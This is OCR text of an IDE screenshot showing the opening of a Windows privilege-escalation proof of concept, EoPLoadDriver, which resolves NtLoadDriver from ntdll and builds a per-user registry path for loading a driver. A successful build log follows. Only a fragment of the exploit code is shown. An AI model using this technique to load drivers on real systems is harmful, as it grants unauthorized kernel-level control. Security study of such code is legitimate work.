 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) EoPLoadDriver Sign in
Release x64 Local Windows Debugger Live Share
Toolbox
EoPLoadDriver.cpp
EoPLoadDriver (Global Scope)
// EoPLoadDriver PoC by Oscar Mallo (Tarlogic)
// If you have any suggestion or problem feel free to open an issue :)
#include <Windows.h>
#include <Winternl.h>
#include <tchar.h>
#include <stdio.h>
#include <sddl.h>
#include <shellapi.h>
#include <strsafe.h>
#define REGISTRY_USER_PREFIX _T("\\Registry\\User\\")
#define IMAGE_PATH _T("\\??\\")
ULONG
LoadDriver(LPWSTR userSid, LPWSTR RegistryPath)
{
UNICODE_STRING DriverServiceName;
NTSTATUS status;
typedef NTSTATUS(_stdcall* NT_LOAD_DRIVER)(IN PUNICODE_STRING DriverServiceName);
typedef void (WINAPI* RTL_INIT_UNICODE_STRING)(PUNICODE_STRING, PCWSTR);
NT_LOAD_DRIVER NtLoadDriver = (NT_LOAD_DRIVER)GetProcAddress(GetModuleHandleA("ntdll.dll"), "NtLoadDriver");
RTL_INIT_UNICODE_STRING RtlInitUnicodeString = (RTL_INIT_UNICODE_STRING)GetProcAddress(GetModuleHandleA("ntdll.dll"), "RtlInitUnicodeString");
wchar_t registryPath[MAX_PATH];
_snwprintf_s(registryPath, _TRUNCATE, L"%s%s\\%s", REGISTRY_USER_PREFIX, userSid, RegistryPath);
wprintf(L"[+] Loading Driver: %s\n", registryPath);
100 % 0 3 Ln: 5 Ch: 1 TABS CRLF
Output
Show output from: Build
1>C:\Users\valoe\Downloads\FUSE\projects\EoPLoadDriver\EoPLoadDriver.cpp(138,5): warning C4244: 'argument': conversion from 'SIZE_T' to 'DWORD', possible loss of data
1>Generating code
1>Previous IPDB not found, fall back to full compilation.
1>All 14 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>Finished generating code
1>EoPLoadDriver.vcxproj -> C:\Users\valoe\Downloads\FUSE\projects\EoPLoadDriver\x64\Release\EoPLoadDriver.exe
1>Done building project "EoPLoadDriver.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'EoPLoadDriver' (1 of 1 project)
EoPLoadDriver
References
External Dependencies
Header Files
Resource Files
Source Files
Solution Explorer Git Changes
Properties
Build succeeded Add to Source Control Select Repository 1